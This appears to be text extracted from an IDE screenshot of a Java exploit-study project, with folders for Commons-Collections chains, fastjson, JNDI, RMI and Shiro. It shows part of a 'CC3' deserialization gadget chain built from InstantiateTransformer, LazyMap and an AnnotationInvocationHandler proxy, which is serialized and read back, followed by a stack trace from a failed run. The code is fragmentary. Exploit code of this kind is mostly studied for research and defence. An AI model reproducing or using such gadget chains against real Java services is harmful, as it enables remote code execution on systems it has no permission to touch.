 main
java
org.example
bad
bad
main
CC
CC1
CC2
CC3
CC4
CC5
CC6
CC7
hello
hello.class
test
urldns
fastjson
jndi
rmi
shiro
48 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesImpl})
49 };
50
51 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
52 Map map=new HashMap();
53 Map lazyMap= LazyMap.decorate(map,chainedTransformer);
54
55 Class cls=Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
56 Constructor constructor=cls.getDeclaredConstructor(Class.class,Map.class);
57 constructor.setAccessible(true);
58
59 InvocationHandler invocationHandler=(InvocationHandler)constructor.newInstance(Override.class,lazyMap);
60 Map map1=(Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(),invocationHandler);
61 Object object=constructor.newInstance(Override.class,map1);
62
63
64 //序列化内容
65 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "test.out"));
66 outputStream.writeObject(object);
67 outputStream.close();
68
69 ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream( name: "test.out"));
inputStream.readObject();
71 }
CC3
Java\bin\java.exe ...
eption in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : java.lang.Override missing element entrySet <7 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at org.example.CC.CC3.main(CC3.java:70)